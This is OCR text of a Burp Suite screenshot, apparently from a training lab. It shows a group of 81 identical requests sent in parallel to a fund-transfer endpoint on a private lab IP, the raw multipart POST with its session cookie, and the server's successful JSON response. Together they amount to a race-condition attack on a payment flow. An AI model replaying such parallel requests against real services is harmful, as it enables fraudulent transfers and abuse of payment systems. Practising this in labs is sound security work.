 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Group 1 81 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39
40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59
60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79
80 81
Send group (parallel) Cancel Target: http://10.10.5.151:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /transfer/6282 HTTP/1.1
2 Host: 10.10.5.151:5000
3 Content-Length: 365
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIk474NCXAsCVcf9l
7 Accept: */*
8 Origin: http://10.10.5.151:5000
9 Referer: http://10.10.5.151:5000/transfer/6282
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=
.eJwtjDsKgDAQBa8ir05hRCzSiTfwBquuKMRNyAcLyd0NaDcP5s0DyulgSedKiT
eYFDIr5MjhlN3BPFjIkqwMo9tWQeiqiJliVZrJyQYFX9ftQr1jsZlH7y3jq_x-P
3QapbxpaCU1.aHU0mA.Am9Gp6av4TwsrZqeFxuScD9uZqk
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryIk474NCXAsCVcf9l
15 Content-Disposition: form-data; name="fund_being_transferred"
16
17 10
18 ------WebKitFormBoundaryIk474NCXAsCVcf9l
19 Content-Disposition: form-data; name="calculatedfee"
20
21 0.50
22 ------WebKitFormBoundaryIk474NCXAsCVcf9l
23 Content-Disposition: form-data; name="receiver_amount"
24
25 9.50
26 ------WebKitFormBoundaryIk474NCXAsCVcf9l--
27
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Mon, 14 Jul 2025 17:00:17 GMT
4 Connection: keep-alive
5 Content-Type: application/json
6 Content-Length: 16
7 Vary: Cookie
8 Set-Cookie: session=
.eJwtjMEJgDAQBFuRfQdREcH8xA7s4KInCvESYoIPsXcD-puF2blBKW4scZ8p8g
IdQ2KFdHLYZXXQNwxZkpmh-6qsFISOzJjozE4xOlmg4PO6XMh_GJt48N4yvszvt
11T43leh7Ylaw.aHU3oQ.OFOCjsM4uylUp2oq43tZiNy-LUg; HttpOnly;
Path=/
9
10 {
"result":true
}
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 11
Response headers 7
Inspector
Notes
Done 394 bytes | 4,008 millis
Event log All issues Memory: 160.7MB